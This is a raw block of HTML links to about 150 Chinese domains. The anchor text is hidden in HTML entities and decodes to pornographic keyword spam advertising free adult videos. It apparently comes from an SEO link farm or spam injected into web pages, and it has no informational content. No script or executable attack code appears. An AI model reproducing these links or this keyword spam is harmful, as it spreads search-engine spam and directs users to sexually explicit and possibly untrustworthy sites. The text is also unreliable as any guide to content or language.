<a href="http://aizibingshizhi.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://lywhao.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jqhg.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://studypower.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://lakn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jmce.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mei900.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://czcyx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://yeslala.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnmke.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://gtacn.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://txread.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0731seo.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://birla.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://bgsz.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yymjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://idcrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjla.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oqjz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://16361.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wingkou.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenle6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobin123.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://netps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gtinfo.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ebo800.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://jstwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://songtaotao.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://sumahe.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://lhbmb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://qffz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://miaogei.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://csjxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zamani.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rv00.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://as9000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengpu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://oxseo.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://czslddj.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://storecode.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://huaikas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://zhru.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jxua.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://955225.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://sccwz.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yubainian.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxyye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://whxc888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://soqin.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://uisir.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://writeup.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://a6155.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://managerworld.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://boxbottom.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://slly168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
